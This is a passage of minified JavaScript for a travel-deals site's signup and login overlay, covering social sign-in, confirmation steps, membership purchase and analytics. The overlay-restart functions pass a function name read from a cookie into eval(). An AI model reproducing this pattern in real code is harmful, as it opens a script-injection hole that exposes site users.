allowSocialSignIn=!0,addQueryStrParamsOnSignin=!0,targetUrlNewWindow=!1,cssClass,visibleDivs=$(),hiddenDivs=$(),elementsDisplayed={signup:"signup",emailSignup:"emailSignup",btnSignup:"btnSignup",btnFbSignup:"btnFbSignup","signup-email-step":"signup-email-step",btnWxSignup:"btnWxSignup",btnQqSignup:"btnQqSignup",signin:"signin",emailSignin:"emailSignin",btnSignin:"btnSignin",btnFbSignin:"btnFbSignin",btnWwSignin:"btnWwSignin",btnQqSignin:"btnQqSignin",login:"login",emailLogin:"emailLogin",passwordLogin:"passwordLogin",rememberMeLogin:"rememberMeLogin",btnLogin:"btnLogin",btnFbLogin:"btnFbLogin",btnWxLogin:"btnWxLogin",btnQqLogin:"btnQqLogin","postcode-step":"postcode-step",zipCode:"zipCode",ddCountries:"ddCountries",btnSubmitZip:"btnSubmitZip","confirmation-step":"confirmation-step","welcome-step":"welcome-step",goToEmail:"goToEmail",lnkGoToEmail:"lnkGoToEmail","membership-step":"membership-step","password-reset":"password-reset",emailPasswordReset:"emailPasswordReset",btnPasswordReset:"btnPasswordReset","password-reset-done":"password-reset-done","signup-password-step":"signup-password-step",passwordSignup:"passwordSignup",password2Signup:"password2Signup",btnSignupPassword:"btnSignupPassword",emailLogin_fav:"emailLogin_fav",btnFbLogin_fav:"btnFbLogin_fav",btnLogin_fav:"btnLogin_fav",rememberMeLogin_fav:"rememberMeLogin_fav",btnWxLogin_fav:"btnWxLogin_fav",btnQqLogin_fav:"btnQqLogin_fav",passwordLogin_fav:"passwordLogin_fav",passwordLogin_fav:"passwordLogin_fav",loginFavorite:"loginFavorite","reset-goToEmail":"reset-goToEmail","reset-lnkGoToEmail":"reset-lnkGoToEmail",loginPortal:"loginPortal",ddpostcodes:"ddpostcodes",consentGiven:"consentGiven",btnSendMeEmails:"btnSendMeEmails",btnSendMeEmailsDeal:"btnSendMeEmailsDeal",changeEmail:"changeEmail",changeEmailMembership:"changeEmailMembership","signup-questionnaire-step":"signup-questionnaire-step","initial-signup-step":"initial-signup-step"},customRedirectLink="",isGoogleSignIn=!1,isAppleSignIn=!1,isGoogleOneTapSignInEnabled=!1,googleClientId="",isDealPage=!1,showPostcodeInputOnFirstScreen=!1,self=this,obliviateTimeout,websiteTypeUnknown="Unknown",isObliviateSuppressed=!1,isCookieOverlayVisible=$(".cookieoverlay").length&&$(".cookieoverlay").is(":visible");function checkAllowCloseWhenSignedIn(e){return e&&tzoo.IsMember}function ensureOverlayOpen(){tzoo.Overlays.isShown(overlayId)||(tzoo.Overlays.show(overlayId),$("body").addClass("js-noscroll"),$("body").addClass("tzoo-signupoverlay-shown"))}function verifyReferrer_wx(e){if(!document.referrer)return!0;var i=e.attr("host").toLowerCase(),o=$.url(document.referrer.toLowerCase()),n=o.segment();if(!n||n.length<2)return!1;var t=o.attr("host"),a=n[0],r=n[1],s=n.length>=3?n[2]:"";return"open.weixin.qq.com"==t&&"connect"==a&&"qrconnect"==r||("open.weixin.qq.com"==t&&"connect"==a&&"oauth2"==r&&"authorize"==s||t==i&&"social"==a&&"sociallogin"==r)}function restartOverlay(urlParam,onOpenFunc){var overlayParam=null;try{var cookieName=tzoo.EnvironmentPrefix.replace(".","_")+tzoo.CountryCode+"-showZOverlayParam-"+urlParam.socialType,overlayParamStr=tzoo.util.getCookie(cookieName,!0);overlayParam=JSON.parse(overlayParamStr)}catch(e){return!1}if(!overlayParam)return!1;var overlay=tzoo.Overlays.get(overlayParam.overlayId);if(overlay&&overlay.signupOverlay||"function"==typeof createSignupOverlay&&(createSignupOverlay(overlayParam.overlayId),overlay=tzoo.Overlays.get(overlayParam.overlayId)),!overlay||!overlay.signupOverlay)return!1;overlayParam.populateFuncName&&overlayParam.populateFuncParam&&eval("overlay.signupOverlay."+overlayParam.populateFuncName+"(overlayParam.populateFuncParam);");var isMKT=!1;overlayParam.updateParams&&(overlay.signupOverlay.updateParams(overlayParam.updateParams),isMKT=overlayParam.updateParams.isMKT);var isShown=isMKT||tzoo.Overlays.isShown(overlayParam.overlayId),dialogopenFunc=function(e,i){var o=overlayParam.buttonId;if(o){var n=$("#"+o);if(1==n.length){var t=n.attr("social-login-switch-to");if(t){var a=$("#"+t);1==a.length&&(o=t,n=a)}var r=n.parents("#register-form > .register-section");if(1==r.length){var s=r.find("button.button-login");if(1==s.length){var l=r.find('input[type="email"]');$("#register-form > .register-section").hide(),r.show();var d=r.find(".js-nocookie");d.length>0&&d.show();var p={overlay:overlay.signupOverlay,$divLogin:r,$btnSocialLogin:n,$txtEmail:l,$btnLogin:s};"function"==typeof onOpenFunc&&onOpenFunc(p)}}}}};isShown?dialogopenFunc():(overlay.triggerOnceOnly=!0,overlay.dialogopen=dialogopenFunc,overlay.signupOverlay.showZOverlay(overlayParam.isConfirmation,overlayParam.hideDivs,overlayParam.isHotelUnlock,overlayParam.goBack,overlayParam.purchasePageData,overlayParam.isClientSideLoginLogout,overlayParam.isHotelExactDateSearch,!0))}function restartOverlayForGoogle(){var overlayParam=null;try{var cookieName=tzoo.EnvironmentPrefix.replace(".","_")+tzoo.CountryCode+"-showZOverlayParam-Google",overlayParamStr=tzoo.util.getCookie(cookieName,!0);overlayParamStr&&(overlayParamStr=decodeURIComponent(overlayParamStr),overlayParam=JSON.parse(overlayParamStr))}catch(e){return!1}if(!overlayParam)return!1;var overlay=tzoo.Overlays.get(overlayParam.overlayId);if(overlay&&overlay.signupOverlay||"function"==typeof createSignupOverlay&&(createSignupOverlay(overlayParam.overlayId),overlay=tzoo.Overlays.get(overlayParam.overlayId)),!overlay||!overlay.signupOverlay)return!1;overlayParam.populateFuncName&&overlayParam.populateFuncParam&&eval("overlay.signupOverlay."+overlayParam.populateFuncName+"(overlayParam.populateFuncParam);"),overlayParam.updateParams&&overlay.signupOverlay.updateParams(overlayParam.updateParams);var isShown=tzoo.Overlays.isShown(overlayParam.overlayId);isShown||(overlay.triggerOnceOnly=!0,overlay.signupOverlay.showZOverlay(overlayParam.isConfirmation,overlayParam.hideDivs,overlayParam.isHotelUnlock,overlayParam.goBack,overlayParam.purchasePageData,overlayParam.isClientSideLoginLogout,overlayParam.isHotelExactDateSearch,!0,!0))}function processSocialLogin(e,i,o){var n=o.LoginResult.UserInfo.Email;n&&i.$txtEmail.val(n);var t=o.LoginData,a={tokenType:e,tokenValue:t.AccessToken,userId:t.UserUnionId,openId:t.UserOpenId},r=o.LoginResult.UserInfo.CanDoDirectLogin;i.overlay.setAuthToken(a,r),r&&setTimeout(function(){i.$btnLogin.trigger("click")},100)}function showLoginResult(e,i,o){e=e.toLowerCase(),$rm=$("#register-message"),$labMessage=$("#register-message .label-message-"+e),0!=$rm.length&&0!=$labMessage.length&&(o?($rm.addClass("alert-box-error"),$rm.removeClass("alert-box-success")):($rm.addClass("alert-box-success"),$rm.removeClass("alert-box-error")),i&&i.LoginMessage?$labMessage.text(i.LoginMessage):o&&("wechat"==e?$labMessage.text(translations.WxLoginError):"qq"==e?$labMessage.text(translations.QqLoginError):$labMessage.text(translations.UnknownError)),$rm.children().hide(),$rm.show(),$labMessage.show())}function getSocialRequestUrl(e,i){self.showZOverlayParam.buttonId=i;var o=tzoo.EnvironmentPrefix.replace(".","_")+tzoo.CountryCode+"-showZOverlayParam-"+e;tzoo.util.setCookie(o,self.showZOverlayParam,tzoo.util.cookieClassification.SN);var n=$.url(window.location.href),t=n.param(),a="";for(key in t)"code"!=key&&"state"!=key&&"socialType"!=key&&"showZOverlayParam"!=key&&"referrer"!=key&&(a.length>0&&(a+="&"),a+=key+"="+encodeURIComponent(t[key]));return a=a?"?"+a:a,n.attr("protocol")+"://"+n.attr("host")+n.attr("path")+a}this.dynamicTitleEnum=Object.freeze({Default:0,Favorites:1,Alerts:2}),this.getIsConfirmation=function(){return isConfirmation},this.initializeOverlay=function(e){e&&(overlayId=e.overlayId,fbApiId=e.fbApiId,isMember=e.isMember,overlayImages=e.overlayImages,fbRedirectUrl=e.fbRedirectUrl,isFbConnect=e.isFbConnect,isGoogleSignIn=e.isGoogleSignIn,isAppleSignIn=e.isAppleSignIn,isGenericConfOverlay=e.isGenericConfOverlay,isExistingSubscriber=e.isExistingSubscriber,isConfirmation=e.isConfirmation,closeOnEscape=e.closeOnEscape,forceNoClose=e.forceNoClose,translations=e.translations,modal=e.modal,isHotelOverlay=e.isHotelOverlay,isGoogleOneTapSignInEnabled=e.isGoogleOneTapSignInEnabled,isDealPage=e.isDealPage,customRedirectLink=e.customRedirectLink,e.dialogClass&&(dialogClass=e.dialogClass),e.source&&(source=e.source),e.placement&&(placement=e.placement),e.dynamicLoginTitles&&(dynamicLoginTitles=e.dynamicLoginTitles),e.dynamicSubTitles&&(dynamicSubTitles=e.dynamicSubTitles),e.isWithoutEmailOptin&&(isWithoutEmailOptin=e.isWithoutEmailOptin),e.showGoToMembershipPageOverlay&&(showGoToMembershipPageOverlay=e.showGoToMembershipPageOverlay),e.emailDomainUrl&&(emailDomainUrl=e.emailDomainUrl),e.queueId&&(queueId=e.queueId),e.showPostcodeInputOnFirstScreen&&(showPostcodeInputOnFirstScreen=e.showPostcodeInputOnFirstScreen),e.signupMode&&(signupMode=e.signupMode),e.membershipPageUrl&&(membershipPageUrl=e.membershipPageUrl),e.membershipPurchaseMode&&(membershipPurchaseMode=e.membershipPurchaseMode),e.isCreatePasswordAfterSignup&&(isCreatePasswordAfterSignup=e.isCreatePasswordAfterSignup),e.createPasswordToken&&(createPasswordToken=e.createPasswordToken),e.promoCode&&(promoCode=e.promoCode),e.offerCode&&(offerCode=e.offerCode),e.offerId&&(offerId=e.offerId),void 0!==e.isOfferForNewUser&&(isOfferForNewUser=e.isOfferForNewUser),e.isLockedCollection&&(isLockedCollection=e.isLockedCollection),e.allowProspectsToSeeOnceSignedUp&&(allowProspectsToSeeOnceSignedUp=e.allowProspectsToSeeOnceSignedUp),void 0!==e.signupFlowVariation&&(signupFlowVariation=e.signupFlowVariation),e.isAppUser&&(isAppUser=e.isAppUser,isAppAutoRedirect=e.isAppAutoRedirect,e.appTargetUrl&&(appTargetUrl=e.appTargetUrl))),registerDialogWithOverlayManager(),memorizeState(),this.setLoginTitle(),this.postSocialSignin=postSocialSignin,this.postSocialSigninExistingMember=postSocialSigninExistingMember,this.showZOverlayParam={},this.showZOverlayParam.overlayId=overlayId,this.authToken=null,this.doSocialDirectLogin=!1,this.trySocialLoginSucceed=!1,isGoogleOneTapSignInEnabled&&!isCookieOverlayVisible&&(googleClientId=e.googleClientId,googleOneTapSignInInit())},this.setAuthToken=function(e,i){this.authToken=e,this.doSocialDirectLogin=i},this.populateDealInformation=function(e){if(this.showZOverlayParam.populateFuncName="populateDealInformation",this.showZOverlayParam.populateFuncParam=e,dealHdr=e.dealHdr,dealImage=e.dealImage,targetUrl=e.targetUrl,adid=null!=e.adid?e.adid:0,dealId=null!=e.dealId?e.dealId:0,hotelId=null!=e.hotelId?e.hotelId:0,storyId=null!=e.storyId?e.storyId:0,collectionId=null!=e.collectionId?e.collectionId:0,targetUrlNewWindow=null!=e.targetUrlNewWindow&&e.targetUrlNewWindow,e&&e.source&&(source=e.source),e&&e.placement&&(placement=e.placement),isGenericOverlay=!1,e&&e.fbRedirectUrl&&(fbRedirectUrl=e.fbRedirectUrl),e&&null!=e.addQueryStrParamsOnSignin&&(addQueryStrParamsOnSignin=e.addQueryStrParamsOnSignin),e&&e.targetUrl&&(this.showZOverlayParam.targetUrl=e.targetUrl),e&&e.isMemberOnlyDeal&&(isMemberOnlyDeal=e.isMemberOnlyDeal),e&&e.isPaidMemberOnly&&(isPaidMemberOnly=e.isPaidMemberOnly),e&&e.redirectPath&&(redirectPath=e.redirectPath),e&&e.isLockedCollection&&(isLockedCollection=e.isLockedCollection),e.offerCode&&(offerCode=e.offerCode),e.offerId&&(offerId=e.offerId),void 0!==e.isOfferForNewUser&&(isOfferForNewUser=e.isOfferForNewUser),void 0!==e.signupFlowVariation&&(signupFlowVariation=e.signupFlowVariation),expiredMessage=e.expiredMessage,convincingWords=e.convincingWords,convincingWordsSignIn=e.convincingWordsSignIn,isGoogleOneTapSignInEnabled){var i=tzoo.EnvironmentPrefix.replace(".","_")+tzoo.CountryCode+"-showZOverlayParam-Google";tzoo.util.setCookie(i,encodeURIComponent(this.showZOverlayParam),tzoo.util.cookieClassification.SN,void 0,window.location.hostname)}},this.populateGenericOverlay=function(e){this.showZOverlayParam.populateFuncName="populateGenericOverlay",this.showZOverlayParam.populateFuncParam=e,e&&e.source&&(source=e.source),e&&e.placement&&(placement=e.placement),targetUrl=e&&e.targetUrl?e.targetUrl:"",e&&e.offerCode&&(offerCode=e.offerCode),e&&e.offerId&&(offerId=e.offerId),e&&void 0!==e.isOfferForNewUser&&(isOfferForNewUser=e.isOfferForNewUser),e&&e.redirectPath&&(redirectPath=e.redirectPath),e&&e.isBenefitsPage&&(isBenefitsPage=e.isBenefitsPage),e&&e.benefitsPagePath&&(benefitsPagePath=e.benefitsPagePath),e&&e.isMemberOnlyDeal&&(isMemberOnlyDeal=e.isMemberOnlyDeal),e&&e.isPaidMemberOnly&&(isPaidMemberOnly=e.isPaidMemberOnly),e&&e.reloadMembershipOverlayText&&(reloadMembershipOverlayText=e.reloadMembershipOverlayText),void 0!==e.signupFlowVariation&&(signupFlowVariation=e.signupFlowVariation),isGenericOverlay=!0,adid=null!=e.adid?e.adid:0,dealId=null!=e.dealId?e.dealId:0,hotelId=null!=e.hotelId?e.hotelId:0,storyId=null!=e.storyId?e.storyId:0,collectionId=null!=e.collectionId?e.collectionId:0,tzoo.SignupOverlay.current=this},this.populateLoginOverlay=function(e){this.showZOverlayParam.populateFuncName="populateLoginOverlay",this.showZOverlayParam.populateFuncParam=e,adid=0,e&&e.source&&(source=e.source),e&&e.placement&&(placement=e.placement),targetUrl=e&&e.targetUrl?e.targetUrl:"",isGenericOverlay=!0,dealId=0,hotelId=0,isLoginOverlay=!0,e&&e.triggerType&&(triggerType=e.triggerType),e&&e.mode?fbRedirectUrl+=encodeURIComponent("&mode="+e.mode):fbRedirectUrl+=encodeURIComponent("&mode=login"),e&&"undefined"!=typeof e.allowSocialSignIn&&(allowSocialSignIn=e.allowSocialSignIn)},this.populateFavoriteInformation=function(e){this.showZOverlayParam.populateFuncName="populateFavoriteInformation",this.showZOverlayParam.populateFuncParam=e,isFavoriteOverlay=!0,adid=null!=e.adid?e.adid:0,source=e.source,placement=e.placement,targetUrl=e.targetUrl,mode=e.mode,isLoginOverlay=!0,triggerType="SaveFavoriteFromAuthentication",this.setLoginTitle(this.dynamicTitleEnum.Favorites),hotelId=0,dealId=0,fbRedirectUrl+=encodeURIComponent("&mode=favorites"),showGoToMembershipPageOverlay=e.showGoToMembershipPageOverlay},this.populateAlertInformation=function(e){this.showZOverlayParam.populateFuncName="populateAlertInformation",this.showZOverlayParam.populateFuncParam=e,isDestAlertsOverlay=!0,source=e.source,placement=e.placement,targetUrl=e.targetUrl,mode=e.mode,isLoginOverlay=!0,triggerType="SaveAlertFromAuthentication",this.setLoginTitle(this.dynamicTitleEnum.Alerts),fbRedirectUrl+=encodeURIComponent("&mode=destalerts")},this.displayConfirmationOverlay=function(e,i){var o=history.state,n="welcomeOverlayShown_"+(adid||hotelId),t=null!=o&&"boolean"==typeof o[n]&&!0===o[n],a=isConfirmation||e||isCreatePasswordAfterSignup;if((a||isExistingSubscriber)&&(!t||isHotelOverlay))if("undefined"!=typeof i&&""!=i){if(a)self.showConfirmationOverlay(e,i);else if(isExistingSubscriber){var r=tzoo.SignupOverlay.singleConfirm?"Single":"Double";tzoo.tm.signupEvent("SignedIn",source,placement,r,i)}}else $.getJSON(tzoo.ServiceBaseUrl+"v1/member/getmembersimple/",{MemberIdEncrypted:tzoo.MemberId,TzLocale:tzoo.TzLocale,CacheVersion:tzoo.clientCache.versioning.getVersion("membersimple")}).done(function(o){if(null!=o.mbr)if(a)self.showConfirmationOverlay(e,o.mbr.eml,o.mbr.st);else if(isExistingSubscriber){var n=tzoo.SignupOverlay.singleConfirm?"Single":"Double";tzoo.tm.signupEvent("SignedIn",source,placement,n,i)}})},this.showConfirmationOverlay=function(e,i,o){self.showZOverlay(!0);var n=new URLSearchParams(location.search).has("supd");if(trackConfirmation(isExistingSubscriber||e,i,n),isConfirmation)if(isCreatePasswordAfterSignup)tzoo.tm.analyticsEvent("create_password_opened","",""),$("#welcome-step").hide(),$("#password-create").show(),$("#btnCreatePW").off().on("click.createpassword",{pwdControl:"password_createPW",pwd2Control:"password2_createPW",dontSendNotificationEmail:!0},createPassword);else if(1==tzoo.SignupMode&&tzoo.IsPaidEdition&&!n&&2!==o&&7!==o)$("#welcome-step").hide(),dealImage&&setImage(".ovrlayImage",dealImage),$("#membership-purchase").show(),window.embeddedMembershipPurchaseInitialized?tzoo.tm.analyticsEvent("payment_popup_opened","",""):(spinner.el||spinner.spin(),document.getElementById("membership-purchase-checkout-container").appendChild(spinner.el),showEmbeddedMembershipPurchaseStep());else if(isAppUser&&isAppAutoRedirect&&appTargetUrl.length>0)location.href=appTargetUrl;else{var t=isFbConnect||isGoogleSignIn||isAppleSignIn;!tzoo.SignupOverlay.askForPostcodeAfterConfirmation||tzoo.SignupOverlay.singleConfirm||t?obliviate():($(".js-explore-div-cnt").hide(),elementsDisplayed.ddCountries="js-welcome-step-ddCountries",elementsDisplayed.ddpostcodes="js-welcome-step-ddpostcodes",elementsDisplayed.zipCode="js-welcome-step-zipCode",self.populateCountriesDropDown(),deRegisterEventHandlers(),registerEventHandlers(),$("#"+elementsDisplayed.ddCountries).trigger("change"),$(".js-welcome-step-postcode").show(),$("#btnSubmitZipPostConfirm").on("click.signup-overlay-submitzip",function(){return updateZipPostConfirm(!0),!1}))}if(0!=adid||0!=hotelId){var a={};a["welcomeOverlayShown_"+(adid||hotelId)]=!0,history.pushState(a,"","")}isHotelOverlay&&dealImage&&setImage(".ovrlayImage",dealImage),tzoo.imageLoader.loadImages()},this.displaySoldOutOverlay=function(){self.showZOverlay(!1,[],!1,!0),expiredMessage&&($(".js-expired-message").html(expiredMessage),$(".js-expired-message").show()),convincingWords&&$(".js-convincing-words").html(convincingWords),tzoo.imageLoader.loadImages()},this.initInPage=function(e){this.updateParams(e),showPostcodeInputOnFirstScreen?(elementsDisplayed.ddCountries="js-signup-email-step-ddCountries",elementsDisplayed.ddpostcodes="js-signup-email-step-ddpostcodes",elementsDisplayed.zipCode="js-signup-email-step-zipCode",registerEventHandlers(),self.populateCountriesDropDown(),$("#"+elementsDisplayed.ddCountries).trigger("change")):(registerEventHandlers(),self.populateCountriesDropDown(),$(".signup-email-step-postcode-input").hide()),tzoo.tm.signupEvent("LandingPage",source,placement,"Double")},this.showZOverlay=function(e,i,o,n,t,a,r,s,l,d,p,c,m,g,u,v,h,y,f,b,w,S,I,P){this.showZOverlayParam.isConfirmation=e,this.showZOverlayParam.hideDivs=i,this.showZOverlayParam.isHotelUnlock=o,this.showZOverlayParam.goBack=n,this.showZOverlayParam.purchasePageData=t,this.showZOverlayParam.isClientSideLoginLogout=a,this.showZOverlayParam.isHotelExactDateSearch=r,this.showConfirmationOverlay.signupFlowVariation=signupFlowVariation,l&&!0===l&&(isGoogleOnTapCallback=!0),d&&(showGoToMembershipPageOverlay=!0);var O=!1;if(!showGoToMembershipPageOverlay||"embedded"!=membershipPurchaseMode&&"page"!=membershipPurchaseMode||(O=!0),!tzoo.Overlays.isShown(overlayId)){$("#register-message").hide(),clientSideLoginLogout=a&&!0===a,null==n&&(n=!1);var C=r&&!0===r;if(reset(),$(i).each(function(){$(this).hide()}),$("#register-div").removeClass(cssClass),$("#register-div").removeClass("tzoo-signupoverlay-paidmemberonly"),isPaidMemberOnly&&$("#register-div").addClass("tzoo-signupoverlay-paidmemberonly"),$("#purchase-signin").hide(),$("#purchase-member-signin").hide(),$("#membership-purchase").hide(),g?showGotoInboxStep(!1):e?(tzoo.SignupOverlay.singleConfirm&&$(".js-manage-email-prefs").parent().hide(),$(".explore-div").show(),$("#welcome-step").show(),isAppUser&&($("#register-div-close").show(),setIsObliviateSuppressed(!0)),$("#signup").hide(),$("#signin").hide(),$("#hotel-signin").hide(),$("#hotel-loginPortal").hide().closest("#register-div").removeClass("hotel-login-portal"),$(".js-generic").hide(),$(".js-dealSpecific").hide(),$(".js-favoriteSpecific").hide(),$(".js-manage-email-prefs").on("click",function(){tzoo.tm.analyticsEventPrefixed("Signup Overlay","Step 4: Member Confirm"+(isFbConnect?" - Facebook":"")+(isGoogleSignIn?" - Google":"")+(isAppleSignIn?" - Apple":"")+(isWithoutEmailOptin?" - No Email":""),"Step 4: Manage Email Preferences",getAnalyticsEventPrefix())}),isGenericConfOverlay||isGenericOverlay?(setImage(".ovrlayImage",overlayImages[3]),$(".js-generic").show()):isFavoriteOverlay||isDestAlertsOverlay?(setImage(".ovrlayImage",overlayImages[3]),$("#membership-purchase").hide(),$(".js-favoriteSpecific").show()):(null==dealImage?$(".ovrlay-image-container").hide():dealImage&&setImage(".ovrlayImage",dealImage),$(".js-dealSpecific").show()),$("#btnUnlockAccess, #btnUnlockAccessDeal").length>0&&setIsObliviateSuppressed(!0)):O&&!p?(forceNoClose&&!tzoo.SignupOverlay.allowCloseAfterEmailProvided||$("#register-div-close").show(),$("#"+elementsDisplayed.signup).hide(),dealImage&&setImage(".ovrlayImage",dealImage),$("#membership-purchase").show(),window.embeddedMembershipPurchaseInitialized?tzoo.tm.analyticsEvent("payment_popup_opened","",""):(spinner.el||spinner.spin(),document.getElementById("membership-purchase-checkout-container").appendChild(spinner.el),showEmbeddedMembershipPurchaseStep())):showGoToMembershipPageOverlay&&!p?showGotoMembershipPageStep(!0):(isHotelOverlay=o,$(".js-generic").hide(),$(".js-dealSpecific").hide(),$(".js-favoriteSpecific").hide(),o?(updateElementsDisplayed("hotel"),$("#signup").hide(),C?$("#hotel-loginPortal").show().closest("#register-div").addClass("hotel-login-portal"):$("#hotel-signin").show()):($("#hotel-loginPortal").hide().closest("#register-div").removeClass("hotel-login-portal"),$("#hotel-signin").hide()),isGenericOverlay?(setImage(".ovrlayImage",overlayImages[0]),cssClass="genericLogin ",$(".js-generic").show()):isFavoriteOverlay||isDestAlertsOverlay?(setImage(".ovrlayImage",overlayImages[0]),cssClass="genericLogin ",$("#membership-purchase").hide(),$(".js-favoriteSpecific").show()):o?setImage(".ovrlayImage",overlayImages[0]):(cssClass="dealSpecificLogin ",$(".ovrlayDealHdr").html(dealHdr),null==dealImage?$(".ovrlay-image-container").hide():setImage(".ovrlayImage",dealImage||""),$(".js-dealSpecific").show(),isNumeric(adid)||(adid=0),isNumeric(hotelId)||(hotelId=0)),convincingWords&&$(".js-convincing-words").html(convincingWords)),isLoginOverlay&&!e&&!s||isFavoriteOverlay&&!e&&!s?(isLoginOverlay&&tzoo.tm.analyticsEvent("sign_in_popup_opened","",""),setMemberInfo()):showGoToMembershipPageOverlay||(tzoo.tm.analyticsEvent("sign_up_popup_opened","",""),!v&&tzoo.MemberQueueUniqueId&&""!=tzoo.MemberQueueUniqueId&&$.ajax({type:"POST",url:tzoo.UrlPrefix+"Authentication/GetPendingMemberDetails",headers:{RequestVerificationToken:$("#AFTForm input").val()},success:function(e){null!=e&&($("#"+elementsDisplayed.emailSignup).val(e.eml),$("#"+elementsDisplayed.emailSignin).val(e.eml))}}),!v&&tzoo.MemberId&&""!=tzoo.MemberId&&$.getJSON(tzoo.ServiceBaseUrl+"v1/member/getmembersimple/",{MemberIdEncrypted:tzoo.MemberId,TzLocale:tzoo.TzLocale,CacheVersion:tzoo.clientCache.versioning.getVersion("membersimple")}).done(function(e){null!=e.mbr&&($("#"+elementsDisplayed.emailSignup).val(e.mbr.eml),$("#"+elementsDisplayed.emailSignin).val(e.mbr.eml))})),$("#register-div").addClass(cssClass),$("#register-div").off("click","#btnClose, .close-dialog").on("click","#btnClose, .close-dialog",function(){obliviateTimeout&&clearTimeout(obliviateTimeout),$("#membership-purchase").is(":visible")?tzoo.tm.analyticsEvent("payment_popup_closed","",""):e?tzoo.tm.analyticsEventPrefixed("Signup Overlay","Step 4: Member Confirm"+(isFbConnect?" - Facebook":"")+(isGoogleSignIn?" - Google":"")+(isAppleSignIn?" - Apple":"")+(isWithoutEmailOptin?" - No Email":""),"Step 4: Click to Exit",getAnalyticsEventPrefix()):tzoo.tm.analyticsEvent("close_overlay","",""),tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown"),isAppUser&&($("#welcome-step").is(":visible")||$(".js-createPassword-success").is(":visible"))&&(location.href=tzoo.UrlPrefix)}),this.showZOverlayParam.targetUrl&&$("#register-div #btnExplore, #register-div #btnExploreDeal").data("targetUrl",this.showZOverlayParam.targetUrl),$("#register-div").on("click","#btnExplore, #btnExploreDeal",function(i){if(obliviateTimeout&&clearTimeout(obliviateTimeout),tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown"),e)e&&isAppUser&&appTargetUrl.length>0&&(location.href=appTargetUrl),!1!==modal?tzoo.tm.analyticsEventPrefixed("Signup Overlay","Step 4: Member Confirm"+(isFbConnect?" - Facebook":"")+(isGoogleSignIn?" - Google":"")+(isAppleSignIn?" - Apple":"")+(isWithoutEmailOptin?" - No Email":""),"btnExplore"==i.target.id?"Step 4: Explore":"Step 4: View Deal",getAnalyticsEventPrefix()):location.href=tzoo.UrlPrefix;else{var o=$("#register-div #btnExplore, #register-div #btnExploreDeal").data("targetUrl");location.href=o||location.href}}),$("#register-div").off("click","#btnUnlockAccess, #btnUnlockAccessDeal").on("click"," #btnUnlockAccess, #btnUnlockAccessDeal",function(e){e.preventDefault(),$("#welcome-step").hide(),$("#register-div-close").show(),$("#membership-purchase").show(),window.embeddedMembershipPurchaseInitialized?tzoo.tm.analyticsEvent("payment_popup_opened","",""):(spinner.el||spinner.spin(),document.getElementById("membership-purchase-checkout-container").appendChild(spinner.el),showEmbeddedMembershipPurchaseStep())}),!0!==modal||isGoogleOnTapCallback||w&&(u||b)||ensureOverlayOpen(),deRegisterEventHandlers(),registerEventHandlers(),$("#register-div").on("dialogclose",function(e,i){if(deRegisterEventHandlers(),$("body").removeClass("js-noscroll"),n){if(checkAllowCloseWhenSignedIn(c))return location.reload(),!1;if(""===document.referrer&&customRedirectLink.length>0||document.referrer===document.baseURI&&customRedirectLink.length>0)window.location=customRedirectLink;else if(""===document.referrer||document.referrer===document.baseURI)window.location=tzoo.UrlPrefix||"/";else if(-1==document.referrer.indexOf("www.travelzoo.com"))window.location=tzoo.UrlPrefix||"/";else{var o=removeURLParameter(document.referrer,"scrollto"),t=(adid>0?adid:hotelId)||0;o=t>0?o+(o.indexOf("?")>0?"&":"?")+"scrollto="+t:o,window.location=o}return!1}void 0!==S&&S()}),e||t&&t.isPurchasePage||(tzoo.SignupOverlay.singleConfirm?tzoo.tm.signupEvent("LandingPage",source,placement,"Single"):tzoo.tm.signupEvent("LandingPage",source,placement,"Double")),t&&t.isPurchasePage&&t.isMember&&!s){$("#signup").length>0&&(GlobalVarStorage=$("#signup").detach().wrap('<div id="signup"></div>').html()),$(".js-not-you").on("click",function(){loadSignupSection(),tzoo.imageLoader.loadImages(),$("#purchase-member-signin").hide()}),setTimeout(function(){$(document).trigger("showZOverlay.purchase",t)},0),$("#purchase-member-signin").show()}tzoo.delay(tzoo.imageLoader.loadImages,50),showPostcodeInputOnFirstScreen&&!isGoogleOnTapCallback?(elementsDisplayed.ddCountries="js-signup-email-step-ddCountries",elementsDisplayed.ddpostcodes="js-signup-email-step-ddpostcodes",elementsDisplayed.zipCode="js-signup-email-step-zipCode",self.populateCountriesDropDown("#"+elementsDisplayed.ddCountries,f,showPostcodeInputOnFirstScreen&b),deRegisterEventHandlers(),registerEventHandlers(),$("#"+elementsDisplayed.ddCountries).trigger("change")):(self.populateCountriesDropDown("#"+elementsDisplayed.ddCountries,f),$(".signup-email-step-postcode-input").hide()),void 0!==y&&null!=y&&$("#"+elementsDisplayed.zipCode).val(y),void 0!==h&&null!=h&&($("#"+elementsDisplayed.emailSignup).val(h),$("#"+elementsDisplayed.emailSignin).val(h)),allowSocialSignIn||$("#login-email-step .joinLinks").hide(),p&&(w?$("#signup-email-step .js-alreadysubscriber").trigger("click.signup-overlay-alreadysubscriber"):$(".js-alreadysubscriber:visible").trigger("click.signup-overlay-alreadysubscriber"),forceNoClose&&!tzoo.SignupOverlay.allowCloseAfterEmailProvided||$("#register-div-close").show(),$("#signin").removeClass("js-signin-membersonly"),(isMemberOnlyDeal||isPaidMemberOnly)&&($("#signin").addClass("js-signin-membersonly"),$(".js-convincing-words-signin").hide(),$(".js-signin-becomesubscriber").hide(),""!=collectionId&&collectionId>0?($(".js-convincing-words-signin-membersonly").hide(),$(".js-collection-headline-membersonly").show()):($(".js-collection-headline-membersonly").hide(),$(".js-convincing-words-signin-membersonly").show()),$(".js-signin-signupbutton").show(),tzoo.IsPaidEdition?($("#register-div-close").hide(),$(".js-socialsignin").hide(),$(".button-signin-facebook").hide(),$(".js-signin-signupbutton").hide(),$("#signin .ovrlay-image-container").hide(),$("#signin .overlayFooter").hide(),$("#signin .convincingWords").hide(),""!=collectionId&&collectionId>0?($(".js-convincing-words-signin-membersonly").hide(),$(".js-collection-headline-membersonly").show()):($(".js-collection-headline-membersonly").hide(),$(".js-convincing-words-signin-membersonly").show()),$(".js-signin-logo-memberonly").show(),setMemberInfo(),$("#btnSignin").hide(),$("#btnSigninMemberOnly").show()):($("#btnSignin").show(),$("#btnSigninMemberOnly").hide()))),void 0!==m&&m(),u&&signIn(void 0,void 